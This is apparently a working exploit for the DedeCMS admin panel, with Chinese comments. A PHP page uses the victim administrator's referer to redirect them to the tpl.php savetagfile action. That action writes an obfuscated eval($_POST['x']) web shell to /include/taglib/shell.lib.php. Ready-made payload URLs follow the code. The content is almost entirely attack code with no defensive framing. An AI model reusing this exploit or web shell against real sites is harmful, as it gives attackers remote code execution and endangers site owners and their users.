 http://www.a.com/exp.php
<?php
//print_r($_SERVER);
$referer = $_SERVER['HTTP_REFERER'];
$dede_login = str_replace("friendlink_main.php","",$referer);//去掉friendlink_main.php，取得dede后台的路径
//拼接 exp
$muma = '<'.'?'.'@'.'e'.'v'.'a'.'l'.'('.'$'.'_'.'P'.'O'.'S'.'T'.'['.'\''.'x'.'\''.']'.')'.';'.'?'.'>';
$exp = 'tpl.php?action=savetagfile&actiondo=addnewtag&content='. $muma .'&filename=shell.lib.php';
$url = $dede_login.$exp;
//echo $url;
header("location: ".$url);
// send mail coder
exit();
?>
生成的木马地址: /include/taglib/shell.lib.php
访问的地址
http://www.xxx.com/dede/tpl.php?action=savetagfile&actiondo=addnewtag&content=%3C?@eval($_POST[%27x%27]);?%3E&filename=shell.lib
.php
http://www.k.com/dede/tpl.php?action=savetagfile&content=%3C?@eval($_POST[%27x%27]);?%3E&filename=shell12221.lib.php